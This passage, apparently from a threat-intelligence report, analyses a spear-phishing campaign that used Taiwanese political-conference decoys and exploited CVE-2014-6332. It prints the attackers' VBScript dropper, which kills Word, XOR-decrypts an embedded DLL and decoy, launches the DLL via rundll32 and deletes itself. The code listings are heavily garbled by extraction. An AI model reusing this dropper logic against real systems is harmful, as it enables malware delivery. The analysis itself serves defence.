The first attachment opens a decoy (Figure 2) that is a copy of an invitation to a Science and Technology conference this past November 13th held in Hsingchu, Taiwan, while the second opens a decoy (Figure 1) that is a registration form to attend the conference. The conference was widely advertised online and on Facebook, however in this case the invitation includes a detailed itinerary that does not seem to have appeared online. The Democratic Progressive's Party (DPP) Chairwoman Tsai Ing-wen and DPP caucus whip and Hsinchu representative Ker Chien-ming were the primary political sponsors of the conference and are longtime political allies. Tsai Ing-wen is the current front-runner for the Taiwanese Presidency and Ker Chien-ming may become Speaker if she wins. The conference focused on using open source technology, open international recruiting, and partnerships to continue developing Hsinchu as the Silicon Valley of Taiwan. It particularly noted France as an ally in this, and France is Taiwan's second largest technology partner and fourth largest trading partner in Europe.

|    |                          |    |      | 《蔡英文主席、柯建銘總召全國科技後援會》出席報名表                   |         |          |
|----|--------------------------|----|------|---------------------------------------------|---------|----------|
|    | 覆口:《共享避难 刻造新竹餐馆》         |    |      |                                             |         |          |
|    | 時間: 2015年11月13日 18:30 入場 |    |      | 田 地點:新竹活力館 D1 Plaza(原題區勞工育樂中心)-新竹市新安路 2-1 號 |         |          |
| 姓名 | 服務事位                     | 職構 | 行動電話 | <b>E-MAIL</b>                               | Line 報號 | 推薦開簡/推薦人 |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |
|    |                          |    |      |                                             |         |          |

*Figure 1 Decoy document containing written application form*

*Figure 2 Decoy document containing the invitation and agenda for event*

## **Exploiting CVE-2014-6332**

The threat actors attempted to exploit CVE-2014-6332 using the [POC code](https://gist.github.com/worawit/77a839e3e5ca50916903) available in the wild. The POC code contains inline comments that explain how the malicious VBScript exploits this vulnerability, so instead of discussing the malicious script or exploit itself, we will focus on the portions of the script that the threat actors modified.

The actors removed the explanatory comments from the VBScript and made slight modifications to the POC code. The only major functional difference between the POC and the VBScript involved adding the ability to extract and run both a decoy document and payload. Figure 3 and 4 compare the differing "runshell" command within the POC and the malicious documents used in this attack. The code in Figure 3 shows that the POC does nothing more than launch the notepad.exe application upon successful exploitation. Figure 4 shows the malicious document creating a file named "ss.vbs" that it writes a VBScript to using a series of "echo" statements. After writing the VBScript, the malicious document executes the "ss.vbs" file.

- 1 function runshell()
- 2 On Error Resume Next
- 3 set shell=createobject("Shell.Application")
- 4 shell.ShellExecute "notepad.exe"
- 5 end function

*Figure 3 Code block containing "runshell" function in CVE-2014-6332 proof-of-concept VBScript*

- 1 function runshell()
- 2 On Error Resume Next```
3
4
5
6
7
8
9
10
 dn= strValue&"\t.doc"
11
12
13
14
15
16
17
18
19
20
21
22
",0,true
23
24
>>"""&bs&""" "" ",0,true
25
26
27
28
29
30
31
32
33
"""&bs&""" "" ",0,true
34
 shell.run "cmd.exe /c ""echo dim infile >>
35
"""&bs&""" "" ",0,true
36
37
38
39
"""&bs&""" "" ",0,true
40
41
42
 shell.run "cmd.exe /c ""echo outfile1 = """&outfile1&""" 
43
>> """&bs&""" "" ",0,true
44
45
"""&bs&""" "" ",0,true
46
47
48
49
"""&bs&""" "" ",0,true
50
51
52
53
54
55
"""&bs&""" "" ",0,true
56
57
58
     set objshell= Createobject("WScript.Shell")
     strValue =
   objshell.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell
   Folders\Local AppData")
     ename = "rundll32"","""""""&strValue&"\mm.dll"""",Setting"
     outfile1= strValue&"\mm.dll"
     bs = strValue&"\ss.vbs"
     v=window.location.href
     v=Replace(v,"file:///","",1,1,1)
     v=Replace(v,"?.html","",1,1,1)
    v=Replace(v,"%20"," ",1)
    v=Replace(v,"/","\",1) 
    cmd = "cmd" arg=" /c taskkill -f -im winword.exe "
     arg1= ""","""
     set shell=createobject("wscript.shell")
     shell.run "cmd.exe /c ""echo On Error Resume Next >"""&bs&""" "" ",0,true 
    shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&""" ""
    shell.run "cmd.exe /c ""echo shell.ShellExecute ""cmd"","""&arg&""","""","""",0
     shell.run "cmd.exe /c ""echo wscript.sleep 3000 >> """&bs&""" "" ",0,true
   shell.run "cmd.exe /c ""echo dim str \geq"""&bs&""" "" ",0,true
    shell.run "cmd.exe /c ""echo dim L1 >>
   """&bs&""" "" ",0,true
   shell.run "cmd.exe /c ""echo dim L2 >>
   """&bs&""" "" ",0,true
    shell.run "cmd.exe /c ""echo dim Len >>
   shell.run "cmd.exe /c ""echo dim outfile1 >>>
   """&bs&""" "" ",0,true
     shell.run "cmd.exe /c ""echo dim outfile2 >>
     shell.run "cmd.exe /c ""echo infile = """&v&""" >>
   """&bs&""" "" ",0,true
    shell.run "cmd.exe /c ""echo outfile2 = """&dn&""" >>
    shell.run "cmd.exe /c ""echo L1= 78924 >>
   """&bs&""" "" ",0,true
     shell.run "cmd.exe /c ""echo L2= 38912 >>
     shell.run "cmd.exe /c ""echo size= 144893 >>
   """&bs&""" "" ",0,true
   shell.run "cmd.exe /c ""echo offset1 = size-L1-L2 >> >>
   """&bs&""" "" ",0,true
    shell.run "cmd.exe /c ""echo offset2 = size-L2 >>
     shell.run "cmd.exe /c ""echo Len=0 >>
   """&bs&""" "" ",0,true
```
4/1359 60 61 62 """&bs&""" "" ",0,true 63 64 """&bs&""" "" ",0,true 65 66 67 68 ReadBinary(FileName,length,offset) >> """&bs&""" "" ",0,true 69 70 """&bs&""" "" ",0,true 71 72 CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true 73 shell.run "cmd.exe /c ""echo .Mode = 3: .Type = 1: .Open: .LoadFromFile FileName : 74 .Position = offset >> """&bs&""" "" ",0,true 75 76 """&bs&""" "" ",0,true 77 78 """&bs&""" "" ",0,true 79 shell.run "cmd.exe /c ""echo For I = 0 To Len: if(I=0) then Buf(I)=(AscB(.Read(1))) else if 80 ((I mod 2)=0) then Buf(I)=(AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor shell.run "cmd.exe /c ""echo str = ReadBinary (infile,L1,offset1)  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo WriteBinary outfile1, str shell.run "cmd.exe /c ""echo str = ReadBinary (infile, L2, offset2) >>> shell.run "cmd.exe /c ""echo WriteBinary outfile2, str  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Function shell.run "cmd.exe /c ""echo Dim Buf(), I  $\rightarrow$  shell.run "cmd.exe /c ""echo With shell.run "cmd.exe /c ""echo Len =length -1 >> >> shell.run "cmd.exe /c ""echo ReDim Buf(Len)  $\rightarrow$  $\text{AscB}(\text{chr}(67)))$  end if  $\sim$  >> """ $\text{& }$ bs&""" "",0,true<br>shell.run "cmd.exe /c ""echo Next >> """ $\text{& }$ bs&""" "" ".0,true shell.run "cmd.exe /c ""echo Next shell.run "cmd.exe /c ""echo .Close >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End With  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo ReadBinary = Buf  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End Function >>> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Sub WriteBinary(FileName, Buf) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Dim I, aBuf, Size, bStream  $\rightarrow$ """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Size = UBound(Buf): ReDim aBuf(Size \ 2) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo For I = 0 To Size - 1 Step 2 >>>>>>> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo aBuf( $1 \setminus 2$ ) = ChrW(Buf( $1 + 1$ ) \* 256 + Buf(I)) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Next >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo If I = Size Then aBuf( $1 \setminus 2$ ) = ChrW(Buf(I)) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo aBuf=Join(aBuf, """") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Set bStream = CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo bStream.Type = 1: bStream.Open >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo With CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo .Type = 2 : .Open: .WriteText aBuf >> """&bs&""" "" ",0,true```
 shell.run "cmd.exe /c ""echo .Position = 2: .CopyTo bStream: .Close 
>> """&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo End With \geq"""&bs&""" "" ",0,true
  shell.run "cmd.exe /c ""echo bStream.SaveToFile FileName, 2:
bStream.Close >> """&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo Set bStream = Nothing >>
"""&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo End Sub \rightarrow"""&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&"""
",0,true
  shell.run "cmd.exe /c ""echo shell.ShellExecute """&dn&""" >>"""&bs&""" "" ",0,true
  shell.run "cmd.exe /c ""echo shell.ShellExecute """&ename&""" >>"""&bs&""" ""
",0,true
 shell.run "cmd.exe /c ""echo Set xa = CreateObject(""Scripting.FileSystemObject"")<br>>"""&bs&"""<br>- 0.true
>>"""&bs&"""
  shell.run "cmd.exe /c ""echo If xa.FileExists("""&bs&""") Then 
>>"""&bs&""" "" ",0,true
 shell.run "cmd.exe /c ""echo Set xb = xa.GetFile("""&bs&""") 
>>"""&bs&"""
  shell.run "cmd.exe /c ""echo xb.Delete 
>>"""&bs&"""
 shell.run "cmd.exe /c ""echo End
If >>"""&bs&""" "" ",0,true
  shell.run "cmd.exe /c """&bs&""" ",0,true
end function
```
*Figure 4 Code block containing "runshell" function in malicious VBScript within attachment*

The ss.vbs file is responsible for locating the payload and decoy document from the initial malicious document, as well as decrypting, saving and opening both of the files. The script has hardcoded offsets to the location of both the payload and decoy document within the initial document. The script will decrypt both of the embedded files using a two-byte XOR loop that skips the first byte and then decrypts the remaining using "A" and "C" as the key. After decrypting the embedded files, the script saves the decoy to "t.doc" and the payload to "mm.dll" in the "%APPDATA%\LocalData" folder. Finally, the script will open the decoy document and launch the payload by calling its exported function named "Setting".

- 1 On Error Resume Next
- 2 set shell=createobject("Shell.Application")
- 3 shell.ShellExecute "cmd"," /c taskkill -f -im winword.exe ","","",0
- 4 wscript.sleep 3000
- 5 dim str
- 6 dim L1
- 7 dim L2
- 8 dim Len
- 9 dim infile
- 10 dim outfile1
- 11 dim outfile2
- 12 infile = "C:\Documents and Settings\<username>\Desktop\<malicious document
- 13 name>.doc"
- 14```
15
outfile1 = "C:\Documents and Settings\<username>\Local Settings\Application
16
Data\mm.dll" 
17
outfile2 = "C:\Documents and Settings\<username>\Local Settings\Application
18
Data\t.doc" 
19
L1= 78924 
20 \text{ } L2 =21
size= 144893 
22
offset1 = size-L1-L2 
23
offset2 = size-L2 
24
Len=0 
25
str = ReadBinary (infile,L1,offset1) 
26
WriteBinary outfile1, str 
27
